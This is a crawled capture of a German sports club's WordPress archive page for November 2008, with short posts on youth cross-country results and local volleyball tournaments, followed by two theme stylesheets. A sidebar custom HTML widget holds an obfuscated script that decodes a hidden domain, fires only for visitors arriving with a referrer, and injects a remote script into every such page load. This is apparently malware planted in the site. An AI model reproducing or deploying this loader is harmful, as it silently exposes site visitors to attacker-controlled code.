<div id="r_sidebar">

<!--sidebar.php-->

<li id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><h2 class="widgettitle">SSV auf Facebook</h2>
<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/SSVJueterbog" width="150" show_faces="false" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="https://www.ssv-jueterbog.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="search-2" class="widget widget_search"><!--create the searchfield-->
<h2>Suche</h2>
	
<br />
<form method="get" id="searchform" action="https://www.ssv-jueterbog.de/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Suche" />
</div>
</form>

<!--searchform.php end-->
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiv</h2>

			<ul>
					<li><a href='https://www.ssv-jueterbog.de/?m=202509'>September 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202506'>Juni 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202502'>Februar 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202407'>Juli 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202406'>Juni 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202403'>März 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202401'>Januar 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202307'>Juli 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202107'>Juli 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202009'>September 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202008'>August 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202005'>Mai 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202003'>März 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202002'>Februar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202001'>Januar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201911'>November 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201909'>September 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201906'>Juni 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201905'>Mai 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201904'>April 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201903'>März 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201809'>September 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201805'>Mai 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201804'>April 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201803'>März 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201802'>Februar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201801'>Januar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201603'>März 2016</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201504'>April 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201503'>März 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201502'>Februar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201501'>Januar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201412'>Dezember 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201410'>Oktober 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201409'>September 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201408'>August 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201406'>Juni 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201405'>Mai 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201404'>April 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201403'>März 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201402'>Februar 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201312'>Dezember 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201311'>November 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201310'>Oktober 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201309'>September 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201306'>Juni 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201305'>Mai 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201304'>April 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201303'>März 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201301'>Januar 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201212'>Dezember 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201211'>November 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201210'>Oktober 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201209'>September 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201208'>August 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201207'>Juli 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201206'>Juni 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201205'>Mai 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201204'>April 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201202'>Februar 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201112'>Dezember 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201111'>November 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201110'>Oktober 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201109'>September 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201108'>August 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201107'>Juli 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201106'>Juni 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201105'>Mai 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201104'>April 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201103'>März 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201102'>Februar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201101'>Januar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201012'>Dezember 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201011'>November 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201010'>Oktober 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201009'>September 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201008'>August 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201007'>Juli 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201006'>Juni 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201005'>Mai 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201004'>April 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201002'>Februar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201001'>Januar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200911'>November 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200910'>Oktober 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200909'>September 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200908'>August 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200907'>Juli 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200906'>Juni 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200905'>Mai 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200904'>April 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200903'>März 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200901'>Januar 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200812'>Dezember 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200811'>November 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200809'>September 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200808'>August 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200807'>Juli 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200806'>Juni 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200805'>Mai 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200804'>April 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200803'>März 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200802'>Februar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200801'>Januar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200711'>November 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200709'>September 2007</a></li>
			</ul>

			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div>
<div id="content">
	<!--the loop-->

		
				<h3>Archiv von November 2008</h3>

		

		<!-- navigation-->

               				
                <!--loop article begin-->

				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-124"><a href="https://www.ssv-jueterbog.de/?p=124" rel="bookmark" title="Permanenter Link zu Erfolgreiche Geschwister Schenk">Erfolgreiche Geschwister Schenk</a></h2>
                                <!--post time-->
				<b>Montag, 24.November 2008</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>
Silvia Schierz<br />
&nbsp;</p>
<p>Am vergangenen Sonntag (09.11.2008) fanden in Berlin die Berlin-Brandenburgischen Meisterschaften im Crosslauf statt.<br />
In der Familienwertung hätten die Geschwister Schenk sicherlich gewonnen.<br />
Die Jüngste, die 10-jährige Caroline, konnte ihren Landesmeistertitel vom vergangenen Jahr verteidigen und siegte wieder souverän.<br />
Bruder Alexander, AK 14, belegte den 4. Platz. Diese Leistung ist ebenfalls anzuerkennen, da er [&#8230;]</p>

			
	       <!--one post end-->
				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-122"><a href="https://www.ssv-jueterbog.de/?p=122" rel="bookmark" title="Permanenter Link zu Slow-and-old-Sechser gewinnt Wanderpokal">Slow-and-old-Sechser gewinnt Wanderpokal</a></h2>
                                <!--post time-->
				<b>Freitag, 21.November 2008</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>JÜTERBOG &#8211; Sechs spielstarke Männermannschaften beteiligten sich an den offenen Jüterboger Stadtmeisterschaften im Volleyball. Die vier Erstplatzierten der Hinrunde und zwei Teams vom 1. LVC aus Luckenwalde sorgten für gute sportliche Kost.<br />
Die Ausgeglichenheit der Teams zeigte sich bereits in den Vorrunden. Bis auf die erste Mannschaft des LVC hatten die drei anderen Halbfinalteilnehmer viel Mühe, [&#8230;]</p>

			
	       <!--one post end-->
				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-120"><a href="https://www.ssv-jueterbog.de/?p=120" rel="bookmark" title="Permanenter Link zu Die Angreifer bestens bedient &#8211; Volleyball Kreisbestenermittlung der Männer in Jüterbog">Die Angreifer bestens bedient &#8211; Volleyball Kreisbestenermittlung der Männer in Jüterbog</a></h2>
                                <!--post time-->
				<b>Donnerstag, 6.November 2008</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>MAZ-Jüterbog: In Bestbesetzung angetreten dominierten die Kreisstädter am Donnerstagabend das Turnier in der Jüterboger Sporthalle „Am Neuheimer Weg“. Sie hatten alle Leistungsträger bis auf Karsten Wassermann an Bord. Dazu brillierte Karsten Dornquast mit hervorragenden Pässen, sodass die Angreifer bestens bedient wurden. Die Mischung aus erfahrenen und jungen Spielern stimmte beim 1. LVC.<br />
Selbst der Turnierzweite TuS [&#8230;]</p>

			
	       <!--one post end-->
				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-119"><a href="https://www.ssv-jueterbog.de/?p=119" rel="bookmark" title="Permanenter Link zu GT 90 ist ab 06.11.08 wieder offen!">GT 90 ist ab 06.11.08 wieder offen!</a></h2>
                                <!--post time-->
				<b>Dienstag, 4.November 2008</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>Es wird knapp, aber es scheint doch um 18:00 Uhr pünktlich zum Anpfiff der Kreismeisterschaften alles fertig zu sein.</p>

			
	       <!--one post end-->
		                
               <!-- navigation-->
               			<!-- do not delete-->
			
	
<!--archive.php end-->
</div>

<!--include footer-->
<div id="footer">

<!--footer.php-->
	
		<strong>www.ssv-jueterbog.de</strong> wird geschrieben mit <a href="http://wordpress.org/">WordPress</a> unter Verwendung des <a href="http://rockinthemes.com/rockinnewspaper-3-column-free-wordpress-theme-released/">RockinNewspaper theme</a> gestaltet von <a href="http://www.corymiller.com">Cory Miller</a> von <a href="http://rockinthemes.com/free-wordpress-themes/">RockinThemes</a> | Sponsoring von <a href="http://www.webhostingunleashed.com/cpanel-hosting.php">Cpanel Hosting</a> | Deutsche Version (1.1) von <a href="http://blog.m-a-mayer.de/">MAM</a>
	
                 <!--necessary-->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css
body_size: 6550
content:
/*  
Theme Name: RockinNewspaper 3Col
Author URI: http://www.corymiller.com
Version: 1
Author: Cory Miller
Description: RockinNewspaper 3 Column is a white and blue, widget ready, clean and simple theme designed with a newspaper/magazine structure for reading and ultimate customization, plus a skybox for photos or AdSense.
The CSS, XHTML and design is released under GPL: 
http://www.opensource.org/licenses/gpl-license.php
Photo by Ville Miettinen used with permission.
*/

body {
	background: #f5f5f5;
	color: #000000;
	font-size: 11px;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	margin: 0px 0px 0px 0px;
	}
a, a:visited{
	color: #CC0000;
	text-decoration: none;
	}
	
a:hover{
	color: #000000;
	text-decoration: underline;
	}

#container { 
	width: 960px; 
	background: #ffffff;
	text-align: left; 
	margin: 20px auto; 
border: 1px solid #CC0000;
	}

#header { 
	background: #ffffff url(images/headerbackground.gif) top center repeat-x;
	padding: 20px 0px 26px 25px;
	margin-bottom: 0px;

	}
#header h2 {
	color: #ffffff;
	font-size: 35px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	margin: 0px;
	}

#header h2 a {
	color: #000000;
	text-decoration: none;
	}

#header h2 a:hover {
	color: #CC0000;
	text-decoration: none;
	}

#header h3 {
	color: #444444;
	font-size: 18px;
	font-family: Georgia, Times New Roman, Sans-Serif;
	margin: 0px;
	}

#menu { 

	color: #000000;
	background: #f5f5f5;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	font-size: 20px;
	padding: 12px 25px 12px 25px;
	margin-bottom: 20px;
	text-align: center;
	border-top: 1px solid #CC0000;
	border-bottom: 1px solid #CC0000;
	}
#menu h2 {
	margin: 0px;
	padding: 10px 25px 12px 25px;
	}
		
#menu li {
	display: inline;
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#menu ul {
	margin: 0px;
	padding: 0px;
	}
	
#menu ul li a {
	color: #CC0000;
	padding: 12px 25px 12px 25px;
	margin: 0px;
	text-decoration: none;
	}

#menu ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	text-decoration: none;
	}


#content { 
	width: 440px; 
	margin-top: 0px;
	margin-bottom: 20px;
	margin-left: 233px;
	margin-right: 0px;
        position:relative;
	padding: 5px 25px 15px 25px;
	border-right: 1px solid #CC0000;
	border-left: 1px solid #CC0000;
        min-height: 660px
	}
* html #content {
	height: 660px;
	}
#content p{
	margin: 0px;
	line-height: 18px;
	padding: 0px 0px 10px 0px;
	}
	
#content p img{
	border: none;
	margin-right: 5px;
	margin-bottom: 3px;
	}
#content h1 {
	color: #cccccc;
	font-size: 22px;
	font-family: Helvetica Bold, Arial Bold, Verdana, Sans-Serif;;
	font-weight: normal;
	padding: 10px 10px 10px 10px;
	line-height: 150%;
	margin: 0px;
	}
	
#content h1 a  {
	color: #cccccc;
	text-decoration: underline;
	}

#content h1 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content h1 {
	color: #CC0000;
	font-size: 22px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin: 0px;
	line-height: 120%;
	}
#content h1 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h2 a:hover {
	color: #000000;
	text-decoration: none;
	}


#content h3 {
	color: #CC0000;
	font-size: 15px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	font-weight: bold;
	margin-bottom: 10px;
	line-height: 120%;
	border-bottom: 1px solid #cccccc;
	}
#content h3 a  {
	color: #CC0000;
	text-decoration: none;
	}

#content h3 a:hover {
	color: #000000;
	text-decoration: none;
	}

#content ol {
	list-style-type: decimal;
	line-height: 18px;
	margin: 0px;
	padding: 0px 0px 10px 30px;
	}
#content ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#content li {
	margin: 0px;
	padding: 0px;
	}
	
#content ul li {
	list-style: square inside;
	margin: 0px 0px 0px 10px;
	padding: 5px 0px 0px 0px;
	}
	
#content ul li a {
	color: #CC0000;
	text-decoration: none;
	}

#content ul li a:hover {
	color: #000000;
	text-decoration: underline;
	}
blockquote{
	margin: 0px 0px 0px 25px;
	padding: 0px 25px 0px 10px;
	font-style: italic;
	color: #666666;
	border-left: 1px solid #cccccc;
	}
	
#content blockquote p{
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}

.postspace {
	background: #FFFFFF;
	width: 440px;
	height: 32px;
	margin: 0px;
	padding: 0px;
	}
.postspace2 {
	background: #FFFFFF;
	width: 440px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	}
.postspace3 {
	background: #FFFFFF;
	width: 440px;
	height: 15px;
	margin: 0px;
	padding: 0px;
	}

#l_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: left; 
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #l_sidebar {
	height: 660px;
        }

#l_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#l_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#l_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#l_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#l_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#l_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#l_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}


#r_sidebar { 
	background: #ffffff;
	color: #000000;
	width: 195px;
	float: right; 
	position:relative;
	margin-top: 0px;
	margin-bottom: 20px;
	padding: 0px 15px 15px 15px; 
	min-height: 660px;
	}
* html #r_sidebar {
	height: 660px;
        }
#r_sidebar p{
	margin: 0px;
	line-height: 16px;
	padding: 5px 0px 10px 0px;
	}
#r_sidebar h2 {
	color: #FFFFFF;
	background: #CC0000;
	font-size: 14px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	list-style: none;
	padding: 6px 0px 6px 4px;
	margin: 0px;
	border-bottom: 	1px solid #cccccc;
	}


#r_sidebar ul {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 20px 0px;
	}
	
#r_sidebar li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#r_sidebar ul li {
	list-style: none;
	margin: 0px;
	border-bottom: 1px dotted #cccccc;
	padding: 0px 0px 0px 0px;
	}
	
#r_sidebar ul li a {
	display: block;
	color: #000000;
	text-decoration: none;
	padding: 5px 0px 5px 5px;
	}

#r_sidebar ul li a:hover {
	color: #ffffff;
	background: #CC0000;
	}
#footer { 
	background: #f5f5f5;
	padding: 20px 0px 20px 0px;
	text-align: center;
	border-top: 1px solid #CC0000;
	clear: both;
	}

--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css
body_size: 2113
content:
/*  
CSS-styles for the ANIga gallery Wordpress Plugin from Michael Naab
http://animalbeach.net
*/
/*.gallery_clear {
clear:both;
}*/

.gallery_list {
	padding-top:5px;
}

.gallery_alignright {
	float: right;
}
.gallery_alignleft {
	float: left;
}

.gallery_aligncenter {
	text-align:center;
}

.gallery_talignleft {
	text-align:left;
}

.gallery_talignright, .gallery_thumb_pages {
	text-align:right;
}

.gallery_list_p {
	padding-right:10px;
	padding-left:10px;
	padding-top:10px;
	width:65%;
}

.gallery_thumb_border {
	/*if you have reflections turned off, use this: */
	/*border:1px solid #ccc;*/
	border: none;
}

.gallery_select {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

/* this is for a constant viewing position when clicking through pictures */
.gallery_slds_td {
	height:400px;
	width:400px;
	/*this is for black stripes (just like 16 to 9 in TV) */
	background:black;
}

.gallery_slds_table {
	height:400px;
	width:400px;
	border:none;
}

.gallery_thumb_td {
	padding-top: 5px;
	padding-right: 10px;
	padding-left: 10px;
/*	border:1px solid #ddd;*/
/*	background-color:#d5d6d7;*/
	font-size:0.9em;
	line-height:0.9em;
}

.gallery_thumb_comments {
	position: relative;
	z-index: 1;
	/*if you have reflections turned off use this: */
	/*top:0px;*/
	top: -15px;
	text-align: center;
}

.gallery_slds_filter {
	filter:progid:DXImageTransform.Microsoft.Fade();
}

.gallery_error {
	border:1px solid #ddd;
	background:#FFFF99;
	color:#000000;
	padding:10px;
	margin:30px;
	text-align:center;
}

.gallery_meta {
	color: #777;
	padding-top: 5px;
	margin: 30px 0;
	clear: both;
	text-align: center;
}

.gallery_alt {
	margin: 0;
	padding: 10px;
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.gallery_pad, .gallery_pad_thumb  {
	padding-top: 20px;
}

.gallery_padb {
	padding-bottom: 15px;
}

.gallery_line_h {
	line-height:20px;
}

.gallery_high {
	color:#777;
}

.gallery_nav_thumb {
	/* breadcrumb navigation */
}